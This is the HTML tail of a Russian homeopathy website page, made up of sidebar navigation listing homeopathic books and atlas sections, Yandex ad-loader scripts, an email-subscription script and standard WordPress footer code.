0%be%d0%b2%d1%8b%d1%85-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d0%bd%d0%b8%d0%b9,%d0%bc%d0%b5%d0%b4%d0%b8%d0%ba%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%be%d0%b7%d0%bd%d0%be%d0%b5-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%be%d0%bf%d1%83%d1%85%d0%be%d0%bb%d0%b5%d0%b9-%d1%81-%d0%b8,mochepolovaya-sistema,%d0%bd%d1%8d%d1%88-%d1%8d%d0%b6%d0%b5%d0%bd-%d0%b1%d0%be%d0%b0%d1%80%d0%bd%d1%8d,%d0%be-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-%d0%bb%d0%b5%d0%ba%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%b2%d0%b5%d1%89%d0%b5%d1%81%d1%82%d0%b2,%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b8%d0%bd%d1%86%d0%b8%d0%bf%d1%8b-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d0%b4%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%b3%d0%be%d0%bc%d0%b5,pischevaritelnaya-sistema,prafull-vidjcar,stati-o-homeopatii,roger-morrison-materia-medica,spravochnik-gomeopata,shemi-stroeniya-organizma-cheloveka,tomas-pablo-paskero,tochki-wayie,endokrinnie-zhelezi' />
                </form>
            </div><aside id="advman-43" class="widget Advman_Widget"><h2 class="widget-title"></h2><!-- Yandex.RTB R-A-293089-9 -->
<div id="yandex_rtb_R-A-293089-9"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-293089-9",
                renderTo: "yandex_rtb_R-A-293089-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></aside><aside id="search-2" class="widget widget_search"><h2 class="widget-title">ИСПОЛЬЗУЙТЕ ПОИСК ПО САЙТУ</h2><form role="search" method="get" class="search-form" action="http://www.homeopat24.ru/">
	<fieldset>
		<span class="screen-reader-text">Поиск по:</span>
		<input type="search" class="search-field" placeholder="Поиск..." value="" name="s" title="Поиск по:">
		<input type="submit" class="search-submit" value="Поиск">
	</fieldset>
</form>
</aside><noindex><!-- Yandex.RTB R-A-293089-2 -->
<div id="yandex_rtb_R-A-293089-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-293089-2",
                renderTo: "yandex_rtb_R-A-293089-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></noindex><!-- Yandex.RTB R-A-293089-11 -->
<div id="yandex_rtb_R-A-293089-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-293089-11",
                renderTo: "yandex_rtb_R-A-293089-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<aside id="wpp-4" class="widget popular-posts">

</aside>
<aside id="media_video-2" class="widget widget_media_video"><h2 class="widget-title">Видео о гомеопатии</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2864-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/Hn8NjeiVpLk?_=1" /><a href="https://youtu.be/Hn8NjeiVpLk">https://youtu.be/Hn8NjeiVpLk</a></video></div></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Содержание</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="http://www.homeopat24.ru/?cat=3">Справочник гомеопата</a> (2&nbsp;147)
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://www.homeopat24.ru/?cat=4">Атлас</a> (76)
	<ul class='children'>
	<li class="cat-item cat-item-5"><a href="http://www.homeopat24.ru/?cat=5">Дыхательная система</a> (10)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.homeopat24.ru/?cat=6">Мочеполовая система</a> (12)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.homeopat24.ru/?cat=8">Пищеварительная система</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.homeopat24.ru/?cat=9">Схемы строения организма человека</a> (27)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.homeopat24.ru/?cat=10">Эндокринные железы</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.homeopat24.ru/?cat=64">Видео о гомеопатии.</a> (20)
</li>
	<li class="cat-item cat-item-16"><a href="http://www.homeopat24.ru/?cat=16">Гомеопатическая литература</a> (1&nbsp;986)
	<ul class='children'>
	<li class="cat-item cat-item-17"><a href="http://www.homeopat24.ru/?cat=17">Аллен Г.</a> (22)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.homeopat24.ru/?cat=18">Аллен Г. Хронические миазмы</a> (52)
		<ul class='children'>
	<li class="cat-item cat-item-19"><a href="http://www.homeopat24.ru/?cat=19">Базовые симптомы миазма PSORA</a> (22)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-1363"><a href="http://www.homeopat24.ru/?cat=1363">Анрэ Руи. Преподавание гомеопатической терапии.</a> (10)
</li>
	<li class="cat-item cat-item-22"><a href="http://www.homeopat24.ru/?cat=22">Беннингхаузен &quot;О ценности характерных симптомов при подборе препарата&quot;</a> (8)
</li>
	<li class="cat-item cat-item-21"><a href="http://www.homeopat24.ru/?cat=21">Беннингхаузен К. &quot;Терапевтическая записная книжка&quot;</a> (17)
</li>
	<li class="cat-item cat-item-1310"><a href="http://www.homeopat24.ru/?cat=1310">Берике В. 12 тканевых солей Шюсслера.</a> (14)
</li>
	<li class="cat-item cat-item-23"><a href="http://www.homeopat24.ru/?cat=23">Берике В. Materia Medica гомеопатических препаратов</a> (689)
</li>
	<li class="cat-item cat-item-25"><a href="http://www.homeopat24.ru/?cat=25">Богер С. Очерки философии исцеления</a> (22)
</li>
	<li class="cat-item cat-item-24"><a href="http://www.homeopat24.ru/?cat=24">Богер С. Синаптический ключ ММ</a> (225)
</li>
	<li class="cat-item cat-item-26"><a href="http://www.homeopat24.ru/?cat=26">Боленд Дуглас М. «Гомеопатия для матери и младенца»</a> (6)
</li>
	<li class="cat-item cat-item-27"><a href="http://www.homeopat24.ru/?cat=27">Боленд Дуглас М. «Детские типы»</a> (35)
		<ul class='children'>
	<li class="cat-item cat-item-28"><a href="http://www.homeopat24.ru/?cat=28">ГРУППА 1</a> (9)
</li>
	<li class="cat-item cat-item-29"><a href="http://www.homeopat24.ru/?cat=29">ГРУППА 2</a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="http://www.homeopat24.ru/?cat=30">ГРУППА 3</a> (5)
</li>
	<li class="cat-item cat-item-31"><a href="http://www.homeopat24.ru/?cat=31">ГРУППА 4</a> (8)
</li>
	<li class="cat-item cat-item-32"><a href="http://www.homeopat24.ru/?cat=32">ГРУППА 5</a> (6)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.homeopat24.ru/?cat=33">Боянус Карл. Гомеопатия в России.</a> (83)
</li>
	<li class="cat-item cat-item-63"><a href="http://www.homeopat24.ru/?cat=63">Ванье Л. Курс клинической гомеопатии</a> (161)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.homeopat24.ru/?cat=20">Вильгельм Амеке</a> (82)
</li>
	<li class="cat-item cat-item-89"><a href="http://www.homeopat24.ru/?cat=89">Ганеман С.</a> (2)
</li>
	<li class="cat-item cat-item-92"><a href="http://www.homeopat24.ru/?cat=92">Гибсон Дуглас. Изучение гомеопатических лекарственных средств.</a> (27)
</li>
	<li class="cat-item cat-item-1204"><a href="http://www.homeopat24.ru/?cat=1204">Д-р Калмыкова Е.П. Краткий справочник по лечению кожных болезней гомеопатическими препаратами.</a> (19)
</li>
	<li class="cat-item cat-item-1059"><a href="http://www.homeopat24.ru/?cat=1059">Джон Генри Кларк</a> (17)
		<ul class='children'>
	<li class="cat-item cat-item-1178"><a href="http://www.homeopat24.ru/?cat=1178">Как практиковать гомеопатию.</a> (1)
</li>
	<li class="cat-item cat-item-1177"><a href="http://www.homeopat24.ru/?cat=1177">Лечение раковых заболеваний.</a> (7)
</li>
	<li class="cat-item cat-item-1187"><a href="http://www.homeopat24.ru/?cat=1187">Медикаментозное лечение опухолей с использованием раковых нозодов.</a> (8)
</li>
	<li class="cat-item cat-item-1199"><a href="http://www.homeopat24.ru/?cat=1199">О действии лекарственных веществ</a> (1)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-595"><a href="http://www.homeopat24.ru/?cat=595">Джордж Витулкас</a> (52)
</li>
	<li class="cat-item cat-item-1067"><a href="http://www.homeopat24.ru/?cat=1067">Жак Жуани</a> (68)
		<ul class='children'>
	<li class="cat-item cat-item-1068"><a href="http://www.homeopat24.ru/?cat=1068">Основные принципы и методология гомеопатической терапии</a> (68)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-1063"><a href="http://www.homeopat24.ru/?cat=1063">Кёлер Герхард</a> (1)
</li>
	<li class="cat-item cat-item-121"><a href="http://www.homeopat24.ru/?cat=121">Кент Джеймс Тайлер. ЛЕКЦИИ ПО ФИЛОСОФИИ ГОМЕОПАТИИ.</a> (37)
</li>
	<li class="cat-item cat-item-1200"><a href="http://www.homeopat24.ru/?cat=1200">Нэш Эжен Боарнэ</a> (1)
		<ul class='children'>
	<li class="cat-item cat-item-1201"><a href="http://www.homeopat24.ru/?cat=1201">Как следует обучать Materia Medica и терапии</a> (1)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-133"><a href="http://www.homeopat24.ru/?cat=133">Прафулл Виджейкар</a> (14)
</li>
	<li class="cat-item cat-item-825"><a href="http://www.homeopat24.ru/?cat=825">Роджер Моррисон. Новейшая Materia Medica.</a> (283)
</li>
	<li class="cat-item cat-item-123"><a href="http://www.homeopat24.ru/?cat=123">Томас Пабло Паскеро</a> (35)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.homeopat24.ru/?cat=11">Зоны Захарьина-Геда</a> (26)
</li>
	<li class="cat-item cat-item-232"><a href="http://www.homeopat24.ru/?cat=232">Различные статьи и материалы о гомеопатии.</a> (39)
</li>
	<li class="cat-item cat-item-12"><a href="http://www.homeopat24.ru/?cat=12">Точки Вайе</a> (3)
</li>
</ul>
</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside>
	

	
	</div><!-- #secondary -->
    	</div><!-- #content -->
    <div class="clear"></div>
    <div class="footer-widgets-wrapper" id="footer-widgets" ><div class="row"><div class="col-sm-6 footer-widget-area"></div><!-- .footer-widget-area --><div class="col-sm-6 footer-widget-area"><aside id="block-4" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>
</div>
</aside></div><!-- .footer-widget-area --></div><!-- .row --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
    		<div class="site-info">
						<div class="copyright">2014-2024 Авторские права © Все права защищены.</div>		<div class="footer-powered-by" style="display:none;">
			<a href="https://ru.wordpress.org/">Работает на WordPress</a>
			<span class="sep"> | </span>
			Blue Planet от <a href="https://www.nilambar.net" rel="designer">Nilambar</a>		</div>
		
		</div><!-- .site-info -->

        	</footer><!-- #colophon -->
	<div class="footer-end-page">
		</div> <!-- .footer-end-page -->
</div><!-- #page -->
<a href="#" class="scrollup"><span class="genericon genericon-collapse" aria-hidden="true"></span><span class="screen-reader-text">Перейти вверх</span></a></div> <!-- // .container -->

        <script>
            (function() {
                // Base64 decoder
                if (window.atob !== undefined) {
                    var Base64 = {decode: function(data) { return window.atob(data); }};
                } else {
                    var Base64 = {_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",decode:function(e){var t="";var n,r,i;var s,o,u,a;var f=0;e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(f<e.length){s=this._keyStr.indexOf(e.charAt(f++));o=this._keyStr.indexOf(e.charAt(f++));u=this._keyStr.indexOf(e.charAt(f++));a=this._keyStr.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}t=Base64._utf8_decode(t);return t},_utf8_decode:function(e){var t="";var n=0;var r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}};
                }

                var osd_subscribes = document.querySelectorAll('.osd-subscribe');
                for (var i=0, l=osd_subscribes.length; i < l; i++) {
                    osd_subscribes[i].addEventListener('submit', subscribe);
                }


                // Send AJAX request
                function subscribe(ev) {
                    ev.preventDefault();
                    var email = this.querySelector('input[name=email]');
                    var categories = this.querySelector('.osd-subscribe-categories').value;
                    var data = "action=osd_subscribe_add_subscriber&widget=osd_subscribe&wp_nonce=9040a6306c&email="+email.value+"&categories="+categories;
                    var message = this.querySelector('.osd-subscribe-message');
                    var invalid_email_message = "0JjQt9Cy0LjQvdC40YLQtSwg0JLQsNGIINC/0L7Rh9GC0L7QstGL0Lkg0LDQtNGA0LXRgSDQvdC1INC00LXQudGB0YLQstC40YLQtdC70LXQvSE=";

                    if (email.value.replace(/\s/gi, "") === "") {
                        message.innerHTML = Base64.decode(invalid_email_message);
                        return;
                    } else if (HTMLInputElement.prototype.checkValidity !== undefined) {
                        if (!email.checkValidity()) {
                            message.innerHTML = Base64.decode(invalid_email_message);
                            return;
                        }
                    }

                    // Send request
                    var xhr = new XMLHttpRequest();
                    xhr.open("POST", "http://www.homeopat24.ru/wp-admin/admin-ajax.php");
                    xhr.setRequestHeader('content-type', 'application/x-www-form-urlencoded');
                    xhr.onreadystatechange = function() {
                        if (this.readyState === 4 && this.status === 200) {
                            var response = null;
                            try {
                                response = JSON.parse(this.responseText);
                                if (response.return_code === 0) {
                                    email.value = "";
                                }
                                message.innerHTML = response.message;
                            } catch (error) {
                                message.innerHTML = Base64.decode("0JjQt9Cy0LjQvdC40YLQtSwg0L/RgNC+0LjQt9C+0YjQu9CwINC+0YjQuNCx0LrQsCEg0J/QvtC/0YDQvtCx0YPQudGC0LUg0L/QvtC30LTQvdC10LUu");
                            }
                        }
                    }
                    xhr.send(data);
                    message.innerHTML = Base64.decode("0J/QvtC00L/QuNGB0YvQstCw0LXQvCDQktCw0YEg0L3QsCDQvdC+0LLQvtGB0YLQuC4uLg==");
                }
            })();
        </script>
        		<!-- Advertising Manager v3.5.3 (0,129 seconds.) -->
<link rel='stylesheet' id='mediaelement-css' href='http://www.homeopat24.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.homeopat24.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.homeopat24.ru\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-content/themes/blue-planet/js/navigation.min.js?ver=20120206" id="blue-planet-navigation-js"></script>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-content/themes/blue-planet/thirdparty/meanmenu/jquery.meanmenu.min.js?ver=2.0.6" id="meanmenu-script-js"></script>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-content/themes/blue-planet/js/custom.min.js?ver=3.9.4" id="blue-planet-theme-script-custom-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.homeopat24.ru/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- Yandex.RTB R-A-293089-13 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-293089-13",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>
</body>
</html>
